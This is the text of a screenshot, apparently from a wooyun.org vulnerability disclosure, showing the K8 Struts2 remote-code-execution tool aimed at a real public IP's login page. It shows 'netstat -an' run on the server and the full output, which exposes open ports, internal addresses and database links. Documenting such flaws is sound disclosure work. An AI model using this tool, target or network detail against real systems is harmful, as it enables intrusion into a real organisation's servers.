 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://61.154.135.18:8099/PTSC/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8090 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8099 0.0.0.0:0 LISTENING
TCP 127.0.0.1:4345 127.0.0.1:4346 ESTABLISHED
TCP 127.0.0.1:4346 127.0.0.1:4345 ESTABLISHED
TCP 127.0.0.1:4349 127.0.0.1:4350 ESTABLISHED
TCP 127.0.0.1:4350 127.0.0.1:4349 ESTABLISHED
TCP 127.0.0.1:4360 127.0.0.1:4361 ESTABLISHED
TCP 127.0.0.1:4361 127.0.0.1:4360 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 172.20.0.209:80 123.125.71.92:51947 FIN_WAIT_1
TCP 172.20.0.209:80 188.165.15.66:47082 ESTABLISHED
TCP 172.20.0.209:139 0.0.0.0:0 LISTENING
TCP 172.20.0.209:1756 172.20.0.208:1433 ESTABLISHED
TCP 172.20.0.209:1863 172.20.0.208:1521 ESTABLISHED
TCP 172.20.0.209:1866 172.20.0.208:1433 ESTABLISHED
TCP 172.20.0.209:1878 172.20.0.208:1433 ESTABLISHED
TCP 172.20.0.209:1889 172.20.0.208:1433 ESTABLISHED
TCP 172.20.0.209:1890 172.20.0.208:1433 ESTABLISHED
TCP 172.20.0.209:1891 172.20.0.208:1433 ESTABLISHED
TCP 172.20.0.209:1892 172.20.0.208:1433 ESTABLISHED
TCP 172.20.0.209:1893 172.20.0.208:1433 ESTABLISHED
TCP 172.20.0.209:1896 23.110.214.58:80 ESTABLISHED
TCP 172.20.0.209:1978 172.20.0.208:1521 ESTABLISHED
TCP 172.20.0.209:2537 101.199.97.170:80 ESTABLISHED
www.wooyun.org